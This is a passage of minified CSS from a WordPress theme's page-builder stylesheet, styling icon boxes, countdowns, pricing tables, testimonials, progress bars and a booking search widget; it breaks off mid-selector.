.penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent;line-height:86px}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);opacity:1.05}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after{background:none;padding:0;border:2px solid #3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i{webkit-transition:-webkit-transform ease-out 0.1s,background .2s;-moz-transition:-moz-transform ease-out 0.1s,background .2s;transition:transform ease-out 0.1s,background .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{-webkit-transform:scale(0.93);-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:0;z-index:1;transition:1s ease;transform:scale(1.4)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:-webkit-transform 0.4s,opacity .2s;-moz-transition:-moz-transform 0.4s,opacity .2s;transition:transform 0.4s,opacity .2s}.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa .penci-ibox-icon--i{background:transparent}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i::after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon--i::after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;top:-2px;left:-2px;padding:2px;z-index:-1;background:#fff;-webkit-transition:-webkit-transform 0.2s,opacity .3s;-moz-transition:-moz-transform 0.2s,opacity .3s;transition:transform 0.2s,opacity .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent!important}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i{box-shadow:0 0 0 2px #3f51b5;transition:box-shadow .3s;border:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i:after{top:-2px;left:-2px;padding:0;z-index:10;border:2px dashed #3f51b5;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{box-shadow:0 0 0 0 rgba(255,255,255,0)}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i{transition:background-color .3s ease}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{background-color:#3f51b5;color:#fff;-webkit-animation:spinAround 2s linear infinite;-moz-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i{overflow:hidden;transition:all .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i:before{display:block}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i::after{content:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border:2px solid rgba(63,81,181,0.3);background-color:#3f51b5;color:#fff}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-animation:pencitoRightFromLeft .3s forwards;-moz-animation:pencitoRightFromLeft .3s forwards;animation:pencitoRightFromLeft .3s forwards}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:before{opacity:.7;-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);display:block;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity .2s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:after{content:'';border:0;box-shadow:0 0 0 #3f51b5;-webkit-transition:opacity 0.2s,box-shadow .2s;-moz-transition:opacity 0.2s,box-shadow .2s;transition:opacity 0.2s,box-shadow .2s;top:-8px;left:-8px;padding:8px;z-index:-1;opacity:0}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:1;box-shadow:3px 3px 0 #3f51b5}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:50%}.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:3px}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes pencitoRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes pencitoRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:0;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes pencitoRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.penci-single-video{position:relative;display:inline-block;vertical-align:top}.penci-single-video .penci-popup-video{display:block;transition:all .3s}.penci-single-video .penci-popup-video img{display:block}.penci-single-video .penci-pvideo-icon{overflow:hidden;display:inline-block;vertical-align:top}.penci-single-video .fa{width:80px;height:80px;background:#fff;text-align:center;border-radius:50%;font-size:24px;line-height:80px;color:#3f51b5;transition:all .3s;padding-left:5px}.penci-single-video .penci-popup-video-inner{position:absolute;top:50%;left:50%;max-width:600px;transform:translate(-50%,-50%);text-align:center;color:#fff}.penci-single-video .penci-popup-video-desc{font-size:48px;line-height:1.3}@media screen and (max-width: 600px){.penci-single-video .penci-popup-video-desc{display:none}}.penci_countdown:before,.penci_countdown:after{content:'';display:table;clear:both}.penci_countdown.penci-style-center{text-align:center}.penci_countdown.penci-style-right{text-align:right}.penci_countdown.penci-border-solid .penci-countdown-amount{border-style:solid}.penci_countdown.penci-border-dashed .penci-countdown-amount{border-style:dashed}.penci_countdown.penci-border-dotted .penci-countdown-amount{border-style:dotted}.penci_countdown.penci-border-double .penci-countdown-amount{border-style:double}.penci-countdown-rtl{direction:rtl}.penci-countdown-holding span{color:#888}.penci-countdown-row{clear:both;width:100%;padding:0;display:block;margin:-30px auto 0}.penci-countdown-show1 .penci-countdown-section{width:100%}.penci-countdown-show2 .penci-countdown-section{width:50%}.penci-countdown-show3 .penci-countdown-section{width:33.3333%}.penci-countdown-show4 .penci-countdown-section{width:25%}.penci-countdown-show5 .penci-countdown-section{width:20%}.penci-countdown-show6 .penci-countdown-section{width:16.6666667%}.penci-countdown-show7 .penci-countdown-section{width:14.2857143%}.penci-countdown-section{display:block;float:left;font-size:75%;padding:30px 15px 0}.penci-countdown-amount{font-size:90px;color:#111;font-family:"Mukta Vaani",sans-serif;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci_countdown.penci-style-1 .penci-countdown-period{display:block;vertical-align:top}.penci-countdown-period{display:inline-block;padding:0 4px;font-size:24px;color:#111;line-height:1;margin-top:5px}.penci-countdown-descr{display:block;width:100%}@media screen and (max-width: 768px){.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:33.33333%}}@media screen and (max-width: 768px){.penci-countdown-show1 .penci-countdown-section,.penci-countdown-show2 .penci-countdown-section,.penci-countdown-show3 .penci-countdown-section,.penci-countdown-show4 .penci-countdown-section,.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:50%}}.penci-counter-up{color:#111}.penci-counter-up .penci-cup_icon--icon{font-size:80px;display:inline-block;font-weight:700;text-align:center;line-height:1}.penci-counter-up .penci-cup_iconn--i{font-size:inherit;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci-counter-up .penci-cup-number-wrapper{font-size:50px;line-height:50px;margin-bottom:5px;vertical-align:middle;color:#111}.penci-counter-up .penci-cup-label{font-size:70%;line-height:100%}.penci-counter-up .penci-cup-title{font-family:"Mukta Vaani",sans-serif;font-size:24px}.penci-counter-up .penci-cup-btn{margin-top:15px;border:none}.penci-counter-up.penci-counter-up-s1{text-align:center}.penci-counter-up.penci-counter-up-s1 .penci-cup_icon{margin-bottom:15px}.penci-counter-up.penci-counter-up-s2 .penci-counter-up_inner{display:flex;align-items:center}.penci-counter-up.penci-counter-up-s2 .penci-cup_icon{margin-right:20px}.penci-working-hours{padding:80px}.penci-working-hours .penci-workingh-inner{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-working-hours .penci-workingh-info{width:100%;box-sizing:border-box}.penci-working-hours .penci-workingh-title{font-size:42px;font-weight:700;font-family:"Roboto",sans-serif;color:#111;margin-bottom:20px}.penci-working-hours .penci-workingh-subtitle{margin-bottom:10px}.penci-working-hours .penci-workingh-img{width:50%}.penci-working-hours .penci-workingh-img:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-working-hours.penci-workingh-img-left .penci-workingh-img{float:left;order:1}.penci-working-hours.penci-workingh-img-left .penci-workingh-info{order:2}.penci-working-hours .penci-workingh-lists ul{margin:0;padding:0}.penci-working-hours .penci-workingh-lists li{list-style:none;line-height:30px;color:#666;margin-left:0;font-size:15px}.penci-working-hours .penci-workingh-lists li:last-child{margin-bottom:0!important;padding-bottom:0!important}.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner{position:relative;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-workingh-line1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-working-hours .penci-workingh-lists .penci-icontitle{flex:1;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-listitem-icon{font-size:14px;padding-right:10px;padding-left:1px}.penci-working-hours .penci-workingh-lists .penci-listitem-title{font-weight:700;position:relative;line-height:1.3}.penci-working-hours .penci-workingh-lists .penci-listitem-title:before{content:'';border-top:1px dotted;position:absolute;bottom:20%;left:100%;margin-left:10px;width:2000px;opacity:.7}.penci-working-hours .penci-workingh-lists .penci-listitem-hours{float:right;z-index:1;position:relative;padding-left:10px}.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle{display:block;line-height:1.3;margin-bottom:5px}.penci-working-hours .penci-workingh-lists .penci-workingh-icon,.penci-working-hours .penci-workingh-lists .penci-listitem-title,.penci-working-hours .penci-workingh-lists .penci-listitem-hours{line-height:inherit;color:inherit}.penci-working-hours .penci-workingh-col2 li{width:50%;padding-left:15px;float:left;margin:0}.penci-working-hours .penci-workingh-col2 li:nth-child(2n + 1){padding-left:0;padding-right:15px}.penci-working-hours .penci-workingh-col3 ul{margin-left:-15px;margin-right:-15px}.penci-working-hours .penci-workingh-col3 li{width:33.333%;float:left;margin:0;padding-left:15px;padding-right:15px}.penci-workingh-content-middle .penci-workingh-inner{align-items:center}.penci-workingh-content-bottom .penci-workingh-inner{align-items:flex-end}@media screen and (max-width: 768px){.penci-working-hours{padding:10px}}.penci-blog_list{padding:20px;background:transparent}.penci-blog_list .penci-cat-links{position:static;display:inline-block;vertical-align:top}.penci-blog_list .penci-post-item{margin-bottom:35px;padding-bottom:35px;position:relative}.penci-blog_list .penci-post-item:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background:#dedede;background:-webkit-gradient(linear,0 0,100% 0,from(transparent),to(transparent),color-stop(50%,#dedede))}.penci-blog_list .penci-post-item:last-child{margin-bottom:0;padding-bottom:0;border:0}.penci-blog_list .penci-post-item:last-child:after{content:none}.penci-blog_list .penci-post-cat a,.penci-blog_list .penci_post-meta .entry-meta-item{font-size:14px;padding-left:0;padding-right:15px;margin-right:15px;position:relative}.penci-blog_list .penci-post-cat a:after,.penci-blog_list .penci_post-meta .entry-meta-item:after{content:'';border-left:1px solid;opacity:.35;position:absolute;right:0;top:20%;bottom:20%}.penci-blog_list .penci-post-cat a:last-child,.penci-blog_list .penci_post-meta .entry-meta-item:last-child{padding-right:0;margin-right:0}.penci-blog_list .penci-post-cat a:last-child:after,.penci-blog_list .penci_post-meta .entry-meta-item:last-child:after{content:none}.penci-blog_list .penci-post-cat{position:static;margin-bottom:13px}.penci-blog_list .penci-post-cat a{font-weight:700;color:#3f51b5;text-transform:uppercase}.penci-blog_list .penci-post-cat a:after{opacity:.25}.penci-blog_list.penci__general-meta .penci_post-meta{font-size:14px;color:#888;margin-top:10px}.penci-blog_list.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:0}.penci-blog_list .penci-block-title{font-size:42px}.penci-blog_list .penci__post-title{font-size:24px;color:#111}.penci-blog_list.penci-text-center .penci-block-title,.penci-blog_list.penci-text-center .penci-post-item{text-align:center}.penci-blog_list.penci-text-right .penci-block-title,.penci-blog_list.penci-text-right .penci-post-item{text-align:right}@media screen and (min-width: 768px){.penci-blog_list{padding:50px 60px}.penci-blog_list.penci-vc-column-3 .penci-block_content__items,.penci-blog_list.penci-vc-column-2 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item,.penci-blog_list.penci-vc-column-2 .penci-post-item{width:50%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n + 1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2)::after{content:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n + 1){clear:none}}@media screen and (min-width: 960px){.penci-blog_list.penci-vc-column-3 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item{width:33.3333%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n + 1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n + 1){clear:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3)::after{content:none}}.penci-progress-bar .penci-probar__title{font-size:30px;position:relative;padding-bottom:13px;margin-bottom:24px}.penci-progress-bar .penci-probar__title:before{content:'';border-bottom:2px solid;width:60px;position:absolute;bottom:0;left:0}.penci-progress-bar .penci-probar__desc{margin-bottom:20px}.penci-progress-bar .penci-probar__items{margin:0;padding:0}.penci-progress-bar .penci-probar__items li{list-style:none;margin-left:0;margin-bottom:40px}.penci-progress-bar .penci-probar__items li:last-child{margin-bottom:0!important}.penci-progress-bar .penci-probar__items .penci-probar__text{line-height:1.3}.penci-progress-bar .penci-probar__items .penci-probar__point{font-weight:700;text-transform:uppercase}.penci-progress-bar .penci-probar__items .penci-probar__score{float:right;text-align:right}.penci-progress-bar .penci-probar__items .penci-review-process{margin-top:10px}.penci-probar__animated{transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear;-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.penci-probar__striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.penci-pricing-item{color:#888;text-align:center;padding:30px;font-size:15px;box-sizing:content-box;overflow:hidden}.penci-pricing-item.penci-pricing-s2{border-radius:30px}.penci-pricing-item.penci-pricing-s2 .penci-pricing__btn{border-radius:10px}.penci-pricing-item.penci-pricing_featured{padding-top:60px;padding-bottom:60px;transform:translateY(-30px);position:relative}.penci-pricing-item:after{content:'';display:table;width:100%}.penci-pricing-item .penci-pricing-inner{position:relative}.penci-pricing-item .penci-pricing__image{width:100%;margin:0 auto 20px;overflow:hidden}.penci-pricing-item .penci-pricing__image img{width:100%;height:auto}.penci-pricing-item .penci-pricing-header{margin-bottom:40px}.penci-pricing-item .penci-pricing__title{font-size:36px;font-weight:700}.penci-pricing-item .penci-pricing__subtitle{color:#888;line-height:1.3}.penci-pricing-item .penci-pricing__title,.penci-pricing-item .penci-price-unit{color:#111}.penci-pricing-item .penci-pricing__price{font-size:48px;line-height:1}.penci-pricing-item .penci-pricing__unit{display:block}.penci-pricing-item .penci-pricing__featured{margin-top:40px;margin-bottom:30px}.penci-pricing-item .penci-pricing__featured ul{margin:0;padding:0}.penci-pricing-item .penci-pricing__featured li{margin-left:0;list-style:none;font-size:15px;margin-bottom:12px;line-height:1.3}.penci-pricing-item .penci-pricing__featured li:last-child{margin-bottom:0}.penci-pricing-item .penci-pricing__btn{display:inline-block;width:100%;font-size:15px;box-sizing:border-box}@media (max-width: 768px){.penci-pricing-item.penci-pricing_featured{transform:translateY(0)}}.penci-advanced_carousel.penci-block-vc{background-color:transparent;padding-left:0;padding-right:0}.penci-advanced_carousel .owl-dots{bottom:0}.penci-advanced_carousel.penci-placement-top .owl-stage,.penci-advanced_carousel.penci-placement-middle .owl-stage,.penci-advanced_carousel.penci-placement-bottom .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-advanced_carousel.penci-placement-top .owl-stage{align-items:flex-start}.penci-advanced_carousel.penci-placement-middle .owl-stage{align-items:center}.penci-advanced_carousel.penci-placement-bottom .owl-stage{align-items:flex-end}.penci-testimonails{text-align:center}.penci-testimonails:after{content:'';display:table;clear:both;width:100%}.penci-testimonails .penci-owl-carousel-slider{margin-bottom:20px}.penci-testimonails .penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px}.penci-testimonails .penci-testi-avatar{width:70px;height:70px;border-radius:50%;overflow:hidden;margin:45px auto 20px;position:relative;background:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.penci-testimonails .penci-testi-blockquote{margin-left:auto;margin-right:auto;width:100%}.penci-testimonails .penci-testi-name{font-weight:700;text-transform:uppercase;margin-bottom:3px}.penci-testimonails .penci-testi-company{color:#525458}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .penci-testimonail{opacity:.4;transition:opacity .3s}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail{opacity:1}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail .penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote{background:#fff;border-color:#3f51b5}.penci-testimonails.penci-testi-s1.penci-testimonails-col .penci-testimonail .penci-testi-blockquote:after{border-top-color:#fff}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote{padding:30px 50px;margin-bottom:14px;position:relative;color:#666;border-top:3px solid transparent;transition:all .3s}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-inner{position:relative;width:100%}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon{height:26px;color:inherit;opacity:.2;display:block;margin-bottom:18px}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote .penci-testi-bq-icon:before{content:"“";font-family:"Playfair Display",serif;font-size:100px;color:inherit;font-style:normal;font-weight:400;line-height:26px;position:absolute;left:50%;top:17px;transform:translateX(-50%)}.penci-testimonails.penci-testi-s1 .penci-testi-blockquote:after{content:'';position:absolute;bottom:-14px;left:50%;width:24px;height:14px;margin-left:-12px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent}.penci-testimonails.penci-testi-s2 .penci-testi-line{color:#111;height:5px;width:60px;margin-left:auto;margin-right:auto;position:relative}.penci-testimonails.penci-testi-s2 .penci-testi-line:before,.penci-testimonails.penci-testi-s2 .penci-testi-line:after{content:'';border-top:1px solid;height:1px;position:absolute}.penci-testimonails.penci-testi-s2 .penci-testi-line:before{width:100%;top:0;left:0}.penci-testimonails.penci-testi-s2 .penci-testi-line:after{width:66%;bottom:0;left:50%;margin-left:-33%}.penci-testimonails.penci-testi-s2 .penci-testi-avatar{margin-bottom:30px}.penci-testimonails.penci-testi-s2 .penci-testi-blockquote{margin-top:10px;margin-bottom:40px}.penci-testimonails.penci-testi-s3 .penci-testi-avatar{margin-top:20px;margin-bottom:30px}.penci-testimonails.penci-testi-s3 .penci-testi-blockquote{margin-bottom:20px}.penci-testimonails.penci-testi-s3 .penci-testi-rating{font-size:14px;color:#f5a816}.penci-testimonails.penci-testi-s3 .penci-testi-rating i{display:inline-block;vertical-align:top;color:inherit;padding-right:5px}.penci-testimonails.penci-testi-s3 .penci-testi-rating i:last-child{padding-right:0}.penci-testimonails.penci-testimonails-col .penci-testimonial-inner{margin-top:-20px}.penci-testimonails.penci-testimonails-col .penci-testimonail{margin-top:20px}.penci-social-media-shortcode.align-center{text-align:center}.penci-social-media-shortcode.align-right{text-align:right}.penci-social-media-shortcode.align-left{text-align:left}.penci-social-media-shortcode .penci-social-media-inner{display:inline-block;vertical-align:top}.penci-social-media-shortcode .social-media-item{font-size:24px;display:inline-block;float:left;margin-right:30px;line-height:1;transition:all .3s}.penci-social-media-shortcode .social-media-item:last-child{margin-right:0!important}.penci-social-media-shortcode.penci-social-media-sc-circle .social-media-item,.penci-social-media-shortcode.penci-social-media-sc-square .social-media-item{height:44px;width:44px;line-height:42px;text-align:center;border:1px solid}.penci-social-media-shortcode.penci-social-media-sc-circle .social-media-item{border-radius:50%}.penci-social-media-shortcode.penci-social-media-sc-default .social-media-item{background:none!important;border:none!important}.penci-vcbtn-align-inline{display:inline-block}.penci-vcbtn-align-left{text-align:left}.penci-vcbtn-align-center{text-align:center}.penci-vcbtn-align-right{text-align:right}.penci-vc-btn-wapper .penci-vc-btn{display:inline-block;text-transform:none}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-fullwidth{display:block}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-uppearcase{text-transform:uppercase}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans{background:transparent;color:#111}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-vc-btn-wapper .penci-vcbtn-ialignleft i{margin-right:5px}.penci-vc-btn-wapper .penci-vcbtn-ialignright i{margin-left:5px}.bos_searchbox_widget_class{padding-bottom:20px}.bos_searchbox_widget_class #flexi_searchbox:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc{padding:20px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_destination{width:100%}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{border-radius:0;border:none;background:#FFF}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{height:40px;line-height:40px;padding:0 10px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select{padding:8px 10px!important;height:33px;line-height:33px;margin-right:10px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton{border-radius:0;border:none;box-shadow:none;font-family:"Roboto",sans-serif;font-weight:400!important;font-size:14px!important;padding:0 25px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover{border:0;border-radius:0;opacity:.8}.bos_searchbox_widget_class #flexi_searchbox h1,.bos_searchbox_widget_class #flexi_searchbox h2,.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}.bos_searchbox_widget_class #flexi_searchbox h3{font-size:24px}.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{margin-bottom:10px}.bos_searchbox_widget_class #flexi_searchbox .b_checkbox_container span{vertical-align:top}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{width:100%}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox{text-align:center}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox 